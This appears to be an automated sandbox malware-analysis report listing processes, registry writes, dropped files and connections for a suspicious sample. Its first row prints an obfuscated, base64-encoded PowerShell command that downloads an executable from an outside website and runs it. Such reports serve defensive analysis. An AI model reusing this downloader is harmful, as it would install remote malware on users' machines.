

| 3472 | powershell -ec JEd3UURvWD0oJ0RBX3h3QScrJ0QnKyd3Jyk7JE1BQ0FVQm89JignbmV3JysnLW9iJysnamVjdCcpIE5ldC5XZWJDbGllbnQ7JGFBQWNDQXc9KCdodHRwOi8vd3d3LnRpbXVjaW5tdXJhdGFsYW4uY29tL1JlbTQuZXhlJykuKCdTcGwnKydpdCcpLkludm9rZSgnQCcpOyRwQUFVQUNBQT0oJ2pRWkInKydHJysna0QnKTskTkdaWGN4VSA9ICgnMicrJzU3Jyk7JHdRUVp3WEE9KCdvJysnVUNjMUEnKTskY0FVX0ExQT0kZW52OnVzZXJwcm9maWxlKydcJyskTkdaWGN4VSsoJy5leCcrJ2UnKTtmb3JlYWNoKCRDQlFaQUFVWiBpbiAkYUFBY0NBdyl7dHJ5eyRNQUNBVUJvLignRG93bmwnKydvYScrJ2QnKydGaWxlJykuSW52b2tlKCRDQlFaQUFVWiwgJGNBVV9BMUEpOyRWQUJBQms9KCdidycrJ0FEaycrJ1EnKTtJZiAoKCYoJ0dlJysndC1JdCcrJ2VtJykgJGNBVV9BMUEpLiJMYGVgTkdUaCIgLWdlIDQwMDAwKSB7JignSW52Jysnb2tlLUl0ZScrJ20nKSAkY0FVX0ExQTskYVFBQkdabz0oJ09BQUEnKydRJysnWCcpO2JyZWFrO319Y2F0Y2h7fX0kekNEeEFEQUE9KCd6JysnQUEnKydBQUJCWicpOw== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3476 | "C:\Windows\System32\rundll32.exe" "C:\Program Files\Windows Photo Viewer\PhotoViewer.dll", ImageView_Fullscreen C:\Users\admin\Desktop\pixel.jpg | C:\Windows\System32\rundll32.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3828 | "C:\Windows\system32\cmd.exe" | C:\Windows\system32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||




| 3968 | "C:\Windows\system32\notepad.exe" | C:\Windows\system32\notepad.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
240
Read events
180
Write events
60
Delete events
0
Modification events
| (PID) Process: | (3476) rundll32.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Direct3D\MostRecentApplication |
| Operation: | write | Name: | Name |
Value: rundll32.exe | |||
| (PID) Process: | (3472) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3968) notepad.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Notepad |
| Operation: | write | Name: | iWindowPosX |
Value: 132 | |||
| (PID) Process: | (3968) notepad.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Notepad |
| Operation: | write | Name: | iWindowPosY |
Value: 132 | |||
| (PID) Process: | (3968) notepad.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Notepad |
| Operation: | write | Name: | iWindowPosDX |
Value: 960 | |||
| (PID) Process: | (3968) notepad.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Notepad |
| Operation: | write | Name: | iWindowPosDY |
Value: 501 | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3472 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\HE3LTYTRYJC6H103LV2T.temp | — | |
MD5:— | SHA256:— | |||
| 3472 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF10572a.TMP | binary | |
MD5:— | SHA256:— | |||
| 3472 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
1
DNS requests
0
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 172.217.18.174:80 | — | Google Inc. | US | whitelisted |